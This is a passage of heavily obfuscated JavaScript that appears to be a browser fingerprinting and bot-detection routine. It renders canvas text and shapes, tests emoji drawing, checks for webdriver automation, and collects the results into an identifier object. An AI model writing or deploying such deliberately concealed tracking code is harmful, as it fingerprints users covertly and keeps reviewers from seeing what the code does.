x3cb,_0x2bc806._0x4dbc78,0x2c3,0x293)](),_0x32c804[_0x29f5ff(_0x2bc806._0x1a4490,_0x2bc806._0x532cb2,_0x2bc806._0x5a7132,0x4ff)](_0x45a8f7[_0x2c6ea6(0x59,0xca,_0x2bc806._0x3fb55f,_0x2bc806._0x55c492)]),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x289565,-_0x2bc806._0xad7696,0x179)+'tyle']=_0x45a8f7[_0x2c6ea6(0x2,0x39,0xef,-_0x2bc806._0x464fc0)],_0x32c804['arc'](0xae1+-0x1d0e*0x1+-0x1269*-0x1,0xdca+0x12f*0x1+-0xebd,0x1*0x1819+0x1*-0xfbf+-0x81e,0x43a*-0x1+0xa65*0x1+-0x62b*0x1,0x1d8*-0x8+0xaa9*0x3+-0x1135+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x10f,0x2b7,0x252,_0x2bc806._0x5e5df5)](0x1*-0x1544+0x1*0x208d+0x1*-0xb0d,-0x1012+0x248c*-0x1+0x8cf*0x6,0x7ac*-0x1+-0x260e+0x386*0xd,-0x41*-0x2f+-0x17f0+0xc01,0x2431+-0xc*0x2ef+-0xd*0x13+0.2831853072000001,!![]),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(-_0x2bc806._0x268a1d,_0x2bc806._0x3da5c9,0x2d,-_0x2bc806._0x46504e)]);var _0x51cac0=_0x3a0ba8[_0x2c6ea6(0x1d7,0xad,0xed,0x100)+_0x2c6ea6(0x12e,_0x2bc806._0x37ff20,0x116,-_0x2bc806._0x5edfbe)](_0x2c6ea6(0x163,_0x2bc806._0x233f93,_0x2bc806._0x335af4,0x8a)+'/png');return _0x45a8f7[_0x29f5ff(_0x2bc806._0x6742f7,0x3ef,0x368,0x4a7)](_0x421c79,_0x51cac0);}}function _0x273de8(_0x4ee627){var _0x5bc2d0={_0x83463:0x2de,_0xbd9435:0x9b};function _0x2f940a(_0x2efe4c,_0x4b0e3a,_0x345321,_0x92dd73){return _0x352216(_0x2efe4c-0x17d,_0x4b0e3a,_0x92dd73- -0x363,_0x92dd73-0x141);}function _0x49f060(_0xaae8d5,_0x4c552c,_0x53ca77,_0x5600fa){return _0xf3f610(_0x53ca77,_0x4c552c-0x14f,_0x53ca77-0x176,_0x5600fa-0x12b);}var _0x3146c0={'UDfTz':function(_0x4c73ad,_0x2c5a21){return _0x4c73ad!==_0x2c5a21;},'yvaXX':function(_0x234f2d,_0xc2c45c){return _0x45a8f7['cxxlE'](_0x234f2d,_0xc2c45c);},'FJAxs':function(_0x27b78b,_0x4712f1){var _0x42412b={_0x2e8c57:0x4c};function _0x1f41a9(_0x45e211,_0x2268bb,_0xee15c6,_0x16aff9){return _0x2883(_0xee15c6- -_0x42412b._0x2e8c57,_0x2268bb);}return _0x45a8f7[_0x1f41a9(_0x5bc2d0._0x83463,0xe2,0x1d3,_0x5bc2d0._0xbd9435)](_0x27b78b,_0x4712f1);}};if(_0x45a8f7['KyDAd']===_0x45a8f7['dkgDO']){var _0x355ec5=_0x4c17a5[_0x4368e3]['src']||'';if(_0x3146c0[_0x2f940a(_0x261905._0x584148,0x84,_0x261905._0x16d3fe,0x195)](_0x355ec5[_0x49f060(0x5f9,0x56b,0x51c,0x504)+'Of'](_0x2f940a(-_0x261905._0x4fc025,_0x261905._0xf5896d,-_0x261905._0x488dcd,-_0x261905._0x5c9e1d)+'y.pus'+_0x49f060(0x60f,0x5f8,0x5a0,_0x261905._0x18fedd)+_0x49f060(_0x261905._0x317389,_0x261905._0x4cc1d2,0x7d2,0x7ad)+_0x2f940a(0x15d,0x77,-_0x261905._0xba3c08,_0x261905._0x362b13)+_0x49f060(_0x261905._0x4bb696,_0x261905._0x50ddca,_0x261905._0x243954,0x596)+_0x49f060(_0x261905._0x54d3e5,_0x261905._0x394a82,0x456,_0x261905._0x11a8a8)),-(0x20bf+0x1932+-0x39f0))){var _0x5154c3=_0x355ec5['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5154c3)return _0x3146c0[_0x2f940a(-_0x261905._0x2ea05e,-0x170,_0x261905._0x26f791,-_0x261905._0x8e56a0)](_0x2433cc,_0x5154c3[0x1f4+-0xd98+-0xba5*-0x1]);}}else{var _0x263f4a=_0x45a8f7[_0x2f940a(_0x261905._0x142ea0,-_0x261905._0x1fea4d,-_0x261905._0x15d1c0,-0x58)][_0x2f940a(-_0x261905._0x586ada,-0x166,-0x1c4,-0x51)]('|'),_0x2ae2ac=-0x14*0xd3+-0x2530+0x394*0xf;while(!![]){switch(_0x263f4a[_0x2ae2ac++]){case'0':var _0x176828=_0x1b22b8[_0x2f940a(-_0x261905._0x4865f3,0xe6,_0x261905._0x3246ed,0x114)+_0x49f060(0x542,0x675,_0x261905._0x193e9c,_0x261905._0x46da07)]('2d');continue;case'1':_0x176828[_0x2f940a(-_0x261905._0x1ab528,_0x261905._0x33f3a7,0xfe,-_0x261905._0x4e3217)+_0x49f060(_0x261905._0x325362,0x6b9,_0x261905._0x20d1a4,0x6bd)]();continue;case'2':_0x1b22b8['toBlo'+'b'](function(_0x45adb5){var _0x50668d={_0x3abba1:0x5ea,_0x35fbe3:0x527,_0x439b4f:0x5a8},_0x213876={_0x2a8004:0x1a2,_0x5245c5:0x17e},_0x47c9fe={_0x34dcc8:0x11a},_0x17a013={_0x276cdc:0xa3};function _0x1aa3a0(_0x57270d,_0x3f57ee,_0x59b87e,_0x4e089d){return _0x49f060(_0x57270d-0x72,_0x4e089d- -0x25c,_0x3f57ee,_0x4e089d-_0x17a013._0x276cdc);}function _0x2236a9(_0x507924,_0x4bf040,_0x5912da,_0x993175){return _0x49f060(_0x507924-0x1ef,_0x507924- -_0x47c9fe._0x34dcc8,_0x4bf040,_0x993175-0x137);}_0x45adb5[_0x1aa3a0(0x5d7,_0x543270._0x1b734e,0x312,_0x543270._0x5c7cd0)+_0x1aa3a0(0x34f,0x48f,_0x543270._0xc8e6f6,0x4af)+'r']()['then'](function(_0x233dd9){function _0x408911(_0x32003a,_0x34fb15,_0x489a4e,_0x16b02b){return _0x2236a9(_0x34fb15- -_0x213876._0x2a8004,_0x32003a,_0x489a4e-0x18e,_0x16b02b-_0x213876._0x5245c5);}_0x3146c0[_0x408911(_0x50668d._0x3abba1,_0x50668d._0x35fbe3,0x47c,_0x50668d._0x439b4f)](_0x4ee627,_0x3146c0['yvaXX'](_0x5d7982,_0x233dd9));});},_0x49f060(_0x261905._0x27d7e8,0x756,_0x261905._0x53c63f,0x874)+_0x49f060(0x41c,_0x261905._0x5d465a,0x4fe,0x48e),-0x9*-0x3f9+-0x25f*-0xd+-0x1*0x4293);continue;case'3':_0x176828['begin'+_0x49f060(0x579,_0x261905._0x1530ff,0x7c5,_0x261905._0x3706a2)]();continue;case'4':_0x176828[_0x2f940a(-_0x261905._0x14bf18,_0x261905._0x27a5ff,0x163,_0x261905._0x2e7a94)+'tyle']=_0x45a8f7['VxUwT'];continue;case'5':_0x176828[_0x2f940a(_0x261905._0x3a7f81,0x227,_0x261905._0x15759e,_0x261905._0x372a8c)+_0x2f940a(0x27,-_0x261905._0xc20b29,-_0x261905._0x2fac90,-_0x261905._0x3321fc)]('Cwm\x20f'+_0x49f060(_0x261905._0x49f936,_0x261905._0x15bc2d,_0x261905._0x5a7a3b,_0x261905._0x45368a)+_0x2f940a(_0x261905._0x136b6e,_0x261905._0x18273f,_0x261905._0x38a34e,_0x261905._0x42866c)+_0x2f940a(_0x261905._0xf3a211,0x66,0x107,-_0x261905._0x341132),0x1592+-0x239d+-0xe0f*-0x1,0xa0f*0x3+0x4f9*-0x5+-0x523);continue;case'6':_0x176828['arc'](0x5ae+-0x2289+0xe93*0x2,-0x14b*0x5+0x19ba+-0x1*0x12df,-0x12c9*0x1+-0x1718+0x2a13,-0x65a+-0x7e2*0x1+-0x38f*-0x4,-0x261d+-0x1836*0x1+0x3e59+0.2831853072000001,!![]);continue;case'7':_0x176828[_0x2f940a(_0x261905._0x4581ad,0x112,-0x176,-_0x261905._0x494877)+'Path']();continue;case'8':_0x176828[_0x2f940a(-0xde,-0x16f,-_0x261905._0x3eb941,-_0x261905._0x192dcc)+_0x2f940a(0x192,0x1f2,-_0x261905._0x22c7a7,0xb6)](0xa5*-0x32+0x255e+-0x4a7,-0x1baa*0x1+-0x1f81*0x1+-0x1c*-0x21d,0x37b+-0xc46*-0x1+-0xf83,-0x1*0x13c7+-0xa6e+0x1e49);continue;case'9':_0x1b22b8['heigh'+'t']=0x1*-0xf9d+0x166*0x2+0xd5d;continue;case'10':_0x176828[_0x49f060(_0x261905._0x54893f,0x678,0x504,0x6d9)+_0x49f060(0x56c,_0x261905._0x447db0,0x6bd,0x555)]=_0x45a8f7[_0x49f060(0x513,_0x261905._0x24d5ff,0x6f1,0x54a)];continue;case'11':_0x176828[_0x2f940a(0xc4,_0x261905._0x4fac75,0xd6,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0x24a74f,-_0x261905._0x1c261f,-_0x261905._0x5d384c,-0x36)]=_0x45a8f7[_0x49f060(_0x261905._0x5c92c5,0x767,0x5ee,_0x261905._0x183ade)];continue;case'12':_0x176828['fillS'+_0x49f060(_0x261905._0xd1cb19,0x605,_0x261905._0x107c92,0x63b)]=_0x49f060(0x5dd,_0x261905._0x766b7e,0x7ce,0x5d2)+_0x2f940a(_0x261905._0x3ec717,0x36,0x33,_0x261905._0x5eab9d)+_0x49f060(0x4fc,_0x261905._0x250f08,0x586,0x7b8);continue;case'13':_0x176828[_0x49f060(0x70c,0x7ed,0x8ac,_0x261905._0x14446c)+_0x49f060(0x57c,_0x261905._0x43646b,0x4d5,0x6d5)](_0x49f060(0x700,_0x261905._0x4a2628,_0x261905._0x2eb4ea,_0x261905._0x9230e7)+_0x49f060(_0x261905._0x2464bf,_0x261905._0x1fcd83,_0x261905._0x1cc89e,_0x261905._0x40c43d)+_0x2f940a(0x1a8,-_0x261905._0x5be621,-_0x261905._0xee448d,0xff)+_0x49f060(_0x261905._0x6ab56,0x5da,_0x261905._0x11c4b2,0x4bd),-0xa9d+-0xd0*-0x3+0x82f,-0x1*0x162d+0x18aa+-0x26e);continue;case'14':_0x176828[_0x49f060(_0x261905._0x4df500,0x7cd,0x86c,_0x261905._0xb89e7b)]=_0x2f940a(_0x261905._0x53f15b,_0x261905._0x4f469b,0x1b7,_0x261905._0x1b2106)+'Arial';continue;case'15':_0x176828[_0x2f940a(0x242,0x2fb,_0x261905._0x37094f,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x2872c7,0x64c,0x4d7,0x7c1)]);continue;case'16':_0x176828[_0x49f060(_0x261905._0x216927,0x678,_0x261905._0x2da3c1,_0x261905._0x32ccbc)+'tyle']=_0x45a8f7[_0x49f060(0x82a,_0x261905._0x1cf48b,0x715,_0x261905._0x4135f2)];continue;case'17':_0x176828[_0x49f060(_0x261905._0x248aae,_0x261905._0x58d4c5,0x678,0x605)+_0x2f940a(-_0x261905._0x16b0cc,-_0x261905._0x14bf18,-0x127,-_0x261905._0x5887fb)+'ne']=_0x45a8f7['HLVlj'];continue;case'18':_0x176828[_0x2f940a(_0x261905._0x415e75,0x91,-_0x261905._0xdf4e04,-0xc)+_0x49f060(_0x261905._0x10e5c7,_0x261905._0x55e675,_0x261905._0x224d68,_0x261905._0x3d87fe)]();continue;case'19':_0x176828[_0x49f060(0x866,0x7be,0x7a6,0x7e1)](_0x45a8f7[_0x49f060(_0x261905._0x594ff4,0x5ac,_0x261905._0x21b55f,_0x261905._0x6ab56)]);continue;case'20':_0x176828[_0x49f060(_0x261905._0x266dab,_0x261905._0x23c4b7,0x78d,0x614)+_0x49f060(0x60a,_0x261905._0x1ecbb2,_0x261905._0x5082fd,_0x261905._0x9ff27e)+_0x49f060(_0x261905._0xae6ba8,_0x261905._0x3c42f4,_0x261905._0x43646b,0x6e3)+'Opera'+_0x49f060(0x88f,0x71c,0x7ca,0x5d5)]=_0x49f060(_0x261905._0x30aa66,_0x261905._0xcbe9bf,0x781,_0x261905._0x31079f)+_0x49f060(_0x261905._0x483253,0x715,_0x261905._0x155f47,_0x261905._0x42d4b3);continue;case'21':_0x176828[_0x2f940a(-_0x261905._0x8ce017,0x33,0xce,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0xa5e360,_0x261905._0x5e219d,-_0x261905._0x44bfec,-_0x261905._0x5871d2)]=_0x45a8f7[_0x49f060(_0x261905._0x3d827a,_0x261905._0x37db57,0x7ab,_0x261905._0x26f998)];continue;case'22':_0x176828[_0x49f060(_0x261905._0x55675a,0x7cd,_0x261905._0x28beaa,0x8f7)]=_0x45a8f7['xbdNZ'];continue;case'23':_0x176828[_0x2f940a(-0x6a,-_0x261905._0x3f6d71,0x46,_0x261905._0x4f0c52)+_0x2f940a(-0x11f,_0x261905._0x37c6b7,-0x56,-0x36)]=_0x45a8f7['pwmIy'];continue;case'24':_0x176828['arc'](-0x28d+0x1675*-0x1+0x86f*0x3,-0x86d+0x29*0xa1+-0x1111,0x22a*-0x2+-0x4ce+0x96d,0x2c0+0x1b35+-0x1*0x1df5,-0x1028*-0x2+0x2*0xfdf+-0x2*0x2004+0.2831853072000001,!![]);continue;case'25':_0x176828[_0x49f060(0x54f,_0x261905._0x4aee98,0x775,_0x261905._0x59f9d7)](0x257*-0x8+0x13e4+0x1e*-0xa,-0x4f9+0x2*-0x11+-0x1*-0x51b,-0x4f9*-0x1+-0xd3*-0x1c+0x65*-0x47,-0x77f+0x9b*0x22+-0x1*0xd0d);continue;case'26':_0x176828[_0x2f940a(_0x261905._0x3ef8ea,-_0x261905._0xf5896d,0xa2,0xd)](0x10b1*-0x1+0x1*0x149d+-0x388,0x5*-0x382+-0x1*-0x903+0x8b9,0x39*0x83+0xbe4+-0x28dd,0x1*0x2275+0x2*0xf16+-0x40a1,0x231e+-0x3*0x429+0x33b*-0x7+0.2831853072000001,!![]);continue;case'27':_0x176828[_0x49f060(_0x261905._0x1ad440,_0x261905._0x40417e,0x689,_0x261905._0x378a0c)+'Path']();continue;case'28':var _0x1b22b8=document[_0x2f940a(_0x261905._0x766d24,0x1b0,_0x261905._0x3c9703,_0x261905._0x4b5ba1)+_0x49f060(_0x261905._0x1ed5cc,_0x261905._0x3501bb,_0x261905._0x3ac235,0x7d2)+'ent'](_0x45a8f7['zlzqB']);continue;case'29':_0x176828[_0x2f940a(_0x261905._0x5d039b,0x148,_0x261905._0xdd7906,0x183)](_0x49f060(_0x261905._0x328245,0x7aa,_0x261905._0x19e0a7,_0x261905._0x4bc99f)+'ro');continue;case'30':_0x176828['arc'](0x8e1+-0x1503+-0xc6d*-0x1,0x3*-0x8d9+-0x1cc*0x2+0x1e6e,-0x35*0x2+0x19d8+-0x1955,-0x60d*0x5+0x2c3*0x3+0x25*0x98,0x2549+0x2267*-0x1+0x16e*-0x2+0.2831853072000001,!![]);continue;case'31':_0x1b22b8[_0x2f940a(0x101,0x1a3,0xcd,_0x261905._0x34785d)]=-0x237c*0x1+0x1*0x1126+0x1346;continue;case'32':_0x176828[_0x49f060(_0x261905._0x3b4938,0x642,_0x261905._0x31dfed,_0x261905._0x2125be)](-0x6e6+0x1*-0x469+0xb51*0x1,0x2545+-0x1166+-0x13dd,0x2*-0xad9+0xdea+-0x6f*-0x12,0x1*0x26b6+-0x8ff*-0x1+0x1*-0x2faf);continue;case'33':_0x176828['close'+_0x49f060(0x5b4,_0x261905._0x55e675,0x622,_0x261905._0x395a40)]();continue;case'34':_0x176828[_0x2f940a(0x1c4,_0x261905._0x3ad59b,_0x261905._0x49c346,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x53c9c8,0x64c,0x6b0,0x6f8)]);continue;case'35':_0x176828[_0x49f060(0x500,_0x261905._0x399652,_0x261905._0x41506c,0x78e)](0x24e6+0x7*-0x1f7+-0x16f3,-0x3c*0x98+-0x2415+-0x1*-0x47e7,-0x111e*0x1+0xe50+-0x8*-0x60,0x1*0x1647+0x3b*0x49+-0x271a,-0x9c*0x1+-0x11b*-0x2+-0x194+0.2831853072000001,!![]);continue;}break;}}}function _0x4c7ef1(_0x2b56b4){function _0x54e146(_0x4f66c2,_0x1606ee,_0x2c1784,_0x4ee77a){return _0x352216(_0x4f66c2-0x28,_0x4ee77a,_0x1606ee-0x30b,_0x4ee77a-0x1a6);}var _0x44e668=(_0x1a133(_0x178c74._0x3995a3,0x660,_0x178c74._0x55dc7f,_0x178c74._0x1001a1)+'|4|1|'+'5')['split']('|');function _0x1a133(_0x4e3683,_0x2cfcd2,_0x22fb00,_0x4ec36a){return _0xf3f610(_0x2cfcd2,_0x4ec36a-_0x21aa3a._0x37d392,_0x22fb00-_0x21aa3a._0x2f34f1,_0x4ec36a-_0x21aa3a._0x1015db);}var _0x141abc=-0x11*-0x47+-0x121*-0xe+-0x1485;while(!![]){switch(_0x44e668[_0x141abc++]){case'0':var _0x4fed70={};continue;case'1':_0x4fed70['38849'+'5235']=_0x163dc9();continue;case'2':_0x4fed70[_0x45a8f7[_0x54e146(_0x178c74._0x1db204,0x6f5,_0x178c74._0x362fdc,_0x178c74._0x35ef02)]]=_0x45a8f7['EsdSV'](_0x293ac7);continue;case'3':_0x4fed70[_0x45a8f7[_0x1a133(_0x178c74._0x4aad9c,0x65b,0x79c,0x770)]]=_0x45a8f7[_0x54e146(_0x178c74._0x53553d,0x6d8,_0x178c74._0x272009,0x5e5)](_0x42d442);continue;case'4':_0x4fed70[_0x45a8f7['TgYLf']]=_0x45a8f7[_0x54e146(_0x178c74._0x5c2dc9,_0x178c74._0x5768d6,0x61f,_0x178c74._0x1d5093)](_0x12750b);continue;case'5':_0x45a8f7[_0x1a133(_0x178c74._0x4a401a,_0x178c74._0x253fb7,_0x178c74._0x3a0543,0x7c8)](_0x273de8,function(_0x5e2bfb){var _0x385294={_0x5a48f2:0x199,_0x38f5b3:0x112,_0x1d4749:0x43a};_0x4fed70[_0x4b5d0e(_0x4906b5._0x3535ea,0x326,_0x4906b5._0x308d94,0x28a)+'28594']=_0x5e2bfb;function _0x4b5d0e(_0x58a797,_0xf8beba,_0x26178f,_0x5cb249){return _0x1a133(_0x58a797-_0x385294._0x5a48f2,_0xf8beba,_0x26178f-_0x385294._0x38f5b3,_0x58a797- -_0x385294._0x1d4749);}_0x2b56b4(_0x4fed70);});continue;}break;}}function _0x49801a(){var _0x57b2d3={_0x40a260:0x4e5},_0x45d1ba={_0x126272:0x157};function _0x3eca72(_0x10f6ff,_0x12f689,_0xb724bb,_0x5299ed){return _0xf3f610(_0x5299ed,_0x12f689- -0x126,_0xb724bb-_0x45d1ba._0x126272,_0x5299ed-0x68);}function _0x43a016(_0x2c4e60,_0xeed74,_0x19abce,_0x26ae4e){return _0xf3f610(_0xeed74,_0x26ae4e- -_0x57b2d3._0x40a260,_0x19abce-0x90,_0x26ae4e-0x18e);}try{var _0x457ab6=_0x45a8f7[_0x3eca72(0x14e,0x2c4,0x2ad,0x297)]['split']('|'),_0x153a75=-0x62b*0x1+-0x2*-0x160+0x36b;while(!![]){switch(_0x457ab6[_0x153a75++]){case'0':_0x1a2754['heigh'+'t']=-0x1b*-0x55+0x2*-0x1ab+-0x53d;continue;case'1':for(var _0x56683f=-0x1*0x329+-0x4a9*0x5+0x2*0xd3b;_0x45a8f7[_0x43a016(_0x55c9dd._0x51c85d,0x88,0xa6,_0x55c9dd._0x3b3772)](_0x56683f,_0x33e56e[_0x43a016(0xd7,_0x55c9dd._0x47a95f,_0x55c9dd._0x4a4845,0x197)+'h']);_0x56683f+=0x1*-0x1335+0xecc+0x46d*0x1){var _0xa4f323=_0x45a8f7[_0x43a016(0x21d,_0x55c9dd._0x38a76a,_0x55c9dd._0x23d921,_0x55c9dd._0x1e2350)]['split']('|'),_0x788bf4=-0x229+0x41*0x67+0x17fe*-0x1;while(!![]){switch(_0xa4f323[_0x788bf4++]){case'0':var _0x2cfe4e=Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x34a589,0x3cf,0x529,_0x55c9dd._0x26792a)](_0x53b22b,_0x441c02))<-0xbf9+-0x760+0x1363&&_0x45a8f7[_0x43a016(0x235,_0x55c9dd._0x4ec5dc,0x15c,_0x55c9dd._0x3b3772)](Math[_0x43a016(-_0x55c9dd._0x2d3b2e,-0x4c,0xa0,-0x54)](_0x45a8f7[_0x43a016(0xcc,0x17e,-0x156,0x10)](_0x441c02,_0x5e2115)),0x1*-0x1320+-0x1264+-0x36a*-0xb)&&Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x1b13cd,_0x55c9dd._0x237b1b,_0x55c9dd._0x4baa94,_0x55c9dd._0x46088c)](_0x53b22b,_0x5e2115))<-0x205b+-0x2112+0x4177*0x1;continue;case'1':var _0x53b22b=_0x33e56e[_0x56683f],_0x441c02=_0x33e56e[_0x45a8f7[_0x3eca72(0x50d,0x4e8,0x642,_0x55c9dd._0x4a0eb7)](_0x56683f,-0xe62+-0x3*0x1fd+0x1*0x145a)],_0x5e2115=_0x33e56e[_0x45a8f7[_0x43a016(-_0x55c9dd._0x376498,_0x55c9dd._0x2d2bd4,_0x55c9dd._0x4d0526,_0x55c9dd._0x4ba23b)](_0x56683f,0x52+-0x17*-0x106+-0x17da)];continue;case'2':var _0x3a5130=_0x45a8f7[_0x43a016(_0x55c9dd._0x131ce8,-_0x55c9dd._0x94d9d2,0x1a,0xfd)](_0x53b22b,0x25*-0x39+-0xe87+0x3*0x7ea)&&_0x45a8f7[_0x43a016(_0x55c9dd._0x21a085,_0x55c9dd._0x3778a7,-0xc6,0xad)](_0x441c02,0x1*0x187f+-0xd9d*-0x1+-0x2522)&&_0x45a8f7[_0x43a016(0x6f,0x141,_0x55c9dd._0x37ea4a,0xfd)](_0x5e2115,-0x3*0x7c7+0x1865+0x16*-0x1);continue;case'3':var _0x15f10a=_0x45a8f7[_0x43a016(-0x31,-_0x55c9dd._0x3c5219,0x44,0xec)](_0x53b22b,-0x1*0xd76+0x1486+0x259*-0x3)&&_0x45a8f7[_0x3eca72(0x496,0x391,_0x55c9dd._0x31a616,_0x55c9dd._0xfb971e)](_0x441c02,0x1342+-0x2*0xd90+0x7e3)&&_0x5e2115<0x5c0+0x1c4b+0x1a*-0x14f;continue;case'4':if(!_0x3a5130&&!_0x15f10a&&!_0x2cfe4e)_0xa06b7++;continue;}break;}}continue;case'2':var _0x1a2754=document[_0x43a016(0x1fe,0x164,_0x55c9dd._0x381f6a,0x125)+'eElem'+_0x3eca72(0x4d7,0x35b,_0x55c9dd._0x1e3a5,_0x55c9dd._0x19f939)]('canva'+'s');continue;case'3':_0x1a2754['width']=0x12fa+-0x18be+0x628;continue;case'4':var _0x389f4a=_0x1a2754[_0x3eca72(0x5c9,0x4da,_0x55c9dd._0x4fb8e6,_0x55c9dd._0xd7d618)+_0x43a016(_0x55c9dd._0x48925f,-_0x55c9dd._0x49d7e4,-0x110,_0x55c9dd._0x8c5b71)]('2d');continue;case'5':_0x389f4a['fillR'+_0x43a016(-0x27,-_0x55c9dd._0x273c44,-_0x55c9dd._0x56b2af,0xbd)](0x1f29+0x1e4c+-0x1*0x3d75,-0x2*-0x202+-0x6*0x25f+0xa36,-0x1*0xf6d+0x2411+-0x1440,-0x1*0x1a97+0x2677+-0xb7c);continue;case'6':_0x389f4a[_0x3eca72(0x53a,_0x55c9dd._0x47e4e0,0x3d1,0x36c)+_0x43a016(_0x55c9dd._0x1c378e,_0x55c9dd._0x54695f,-0x96,_0x55c9dd._0x2e8f00)]=_0x3eca72(0x402,_0x55c9dd._0x2700ab,0x3c8,_0x55c9dd._0x218e7d)+'r';continue;case'7':return{'passed':_0x45a8f7[_0x43a016(_0x55c9dd._0x1d5956,-0x147,_0x55c9dd._0x450011,_0x55c9dd._0x5f1feb)](_0xa06b7,0xa57+0x641*-0x2+0x25d),'value':_0xa06b7,'message':_0x45a8f7[_0x3eca72(0x53f,_0x55c9dd._0x5cb87c,_0x55c9dd._0x12dbc2,_0x55c9dd._0x2ab621)](_0xa06b7,0x1*-0x13f1+-0x11c*0x7+0x1be7)?_0x45a8f7[_0x3eca72(0x473,0x509,0x59a,_0x55c9dd._0x68f5c4)](_0x45a8f7[_0x43a016(_0x55c9dd._0x40501d,-0x56,_0x55c9dd._0x17fec9,0x9d)](_0x45a8f7[_0x3eca72(0x3aa,_0x55c9dd._0x44a35c,_0x55c9dd._0x205ce4,0x1e5)],_0xa06b7),_0x3eca72(0x5ba,0x4bd,_0x55c9dd._0x2dc6f7,_0x55c9dd._0x10df26)):_0x45a8f7[_0x3eca72(_0x55c9dd._0x4022ae,_0x55c9dd._0x4cc37d,0x461,_0x55c9dd._0xe7c4b0)]};case'8':_0x389f4a[_0x3eca72(0x364,0x403,_0x55c9dd._0x1d336e,_0x55c9dd._0xbeb205)+_0x43a016(-_0x55c9dd._0xcaf0,0x131,0x2,-_0x55c9dd._0x49c02b)]=_0x45a8f7[_0x3eca72(0x569,_0x55c9dd._0x12fe32,_0x55c9dd._0x514726,_0x55c9dd._0x201dc6)];continue;case'9':_0x389f4a[_0x3eca72(_0x55c9dd._0x41259f,_0x55c9dd._0xafb39f,_0x55c9dd._0x455b2b,0x673)+_0x43a016(-_0x55c9dd._0x47c0f6,-_0x55c9dd._0x5b0d8d,0x42,-_0x55c9dd._0x137fc6)]('☹️',-0x5b+0x281*0x1+-0x2*0xfa,0x180a+-0x1*0x1d36+-0xe5*-0x6);continue;case'10':_0x389f4a['textB'+_0x3eca72(_0x55c9dd._0x10613b,_0x55c9dd._0x4a532f,0x23a,0x37d)+'ne']=_0x45a8f7[_0x3eca72(0x4a5,0x562,_0x55c9dd._0x5c9b03,_0x55c9dd._0x27322f)];continue;case'11':_0x389f4a[_0x43a016(_0x55c9dd._0x565249,0xda,0x79,_0x55c9dd._0x5829c8)]=_0x45a8f7[_0x43a016(0x3,-_0x55c9dd._0x4c0560,_0x55c9dd._0x2af4db,-_0x55c9dd._0x3d020f)];continue;case'12':var _0x33e56e=_0x2a62e2[_0x3eca72(_0x55c9dd._0x308889,0x2b1,_0x55c9dd._0x2e7380,0x213)];continue;case'13':var _0xa06b7=-0x1e3a+0x206+0x1c34;continue;case'14':_0x389f4a[_0x3eca72(0x46d,0x403,0x38b,0x302)+_0x43a016(-0xc6,_0x55c9dd._0x16b36f,-0x1,-0x2f)]=_0x45a8f7[_0x3eca72(0x447,0x346,_0x55c9dd._0x21626e,_0x55c9dd._0x1c83b2)];continue;case'15':var _0x2a62e2=_0x389f4a[_0x3eca72(_0x55c9dd._0x5c6366,_0x55c9dd._0x3c6f93,_0x55c9dd._0x382963,0x3b7)+_0x3eca72(_0x55c9dd._0x478229,0x2f7,_0x55c9dd._0x131673,0x377)+'ta'](0x23ab+0x1850+-0xb9*0x53,-0x3*0x4d3+-0x1e23+0x8ec*0x5,0x1dc7+0x1a36+-0x3799,-0x377+-0x128f+-0x1*-0x166a);continue;}break;}}catch(_0x148108){if(_0x45a8f7['udFna'](_0x3eca72(0x46b,0x38f,_0x55c9dd._0x44b8a7,0x3e8),_0x43a016(-_0x55c9dd._0x37698f,-0x4c,-0x2f,-0x30))){var _0x295688={};return _0x295688[_0x43a016(-_0x55c9dd._0x3dc5c8,-_0x55c9dd._0x2d4f36,0x72,-0x92)+'d']=![],_0x295688[_0x3eca72(0x4a4,_0x55c9dd._0x54667d,0x2b3,0x291)]=0x0,_0x295688[_0x43a016(0x38,_0x55c9dd._0x3cec8c,0x162,-0x3)+'ge']=_0x45a8f7[_0x43a016(_0x55c9dd._0x5c5818,_0x55c9dd._0x3c9db4,-0x69,0x24)]+_0x148108[_0x3eca72(0x3ba,0x3bc,_0x55c9dd._0x292255,_0x55c9dd._0xcfb3e3)+'ge'],_0x295688;}else{var _0x71a027=_0x4da7e5[_0x43a016(-0x50,0x1fe,_0x55c9dd._0x48925f,0x97)](_0x44fc27['respo'+_0x3eca72(_0x55c9dd._0x4ba7bd,0x4fa,0x486,0x5c4)+'xt']);_0x16d91d(_0x138c32,'1',_0xcf68f2);if(_0x141402)_0x371de9(!![],_0x71a027);}}}function _0x33d51a(_0x4b5c2a){var _0x552c8e={_0x203703:0x81},_0x5d40c7={_0x1c25e9:0x1ed};function _0x1195ce(_0x44b04b,_0x17ab2f,_0x4f8f24,_0xb2066f){return _0xf3f610(_0x4f8f24,_0xb2066f- -0x5a7,_0x4f8f24-_0x5d40c7._0x1c25e9,_0xb2066f-0x7a);}function _0x2776b3(_0x56109b,_0x55a7e7,_0x19cbc2,_0x1054a2){return _0x352216(_0x56109b-0x14c,_0x1054a2,_0x55a7e7-0x2b3,_0x1054a2-_0x552c8e._0x203703);}var _0x2c78a3=_0x4b5c2a?_0x4b5c2a[_0x1195ce(0x13e,0x236,0x214,_0x3d8223._0x4df7b9)+'h']:0x2*-0xe17+0xba7+-0x1087*-0x1;return{'passed':_0x2c78a3>=-0xf2f7*0x1+0x32*0x4a1+0x3*0x32b7,'value':_0x2c78a3,'message':_0x2c78a3>=-0xc05f+0x2b27*0x2+-0x1b*-0x923?_0x45a8f7[_0x2776b3(_0x3d8223._0x4e13d9,_0x3d8223._0x2facff,0x65a,_0x3d8223._0x2f0d00)](_0x45a8f7[_0x2776b3(_0x3d8223._0x558fe1,_0x3d8223._0x413696,0x669,0x634)]('Разме'+'р\x20OK\x20'+'(',_0x2c78a3),')'):_0x45a8f7['nJVFr'](_0x45a8f7[_0x1195ce(-0xfa,-0x1e7,-_0x3d8223._0x2f9e65,-0x160)],_0x2c78a3)+')'};}function _0x341b0a(){var _0xd89097=_0x45a8f7[_0x59bca0(_0xaf4378._0x408315,0x443,0x3f0,0x31f)](navigator[_0x1c3458(-0x8f,_0xaf4378._0x438c93,0x3f,-0x14c)+'iver'],!![]),_0x42f951={};function 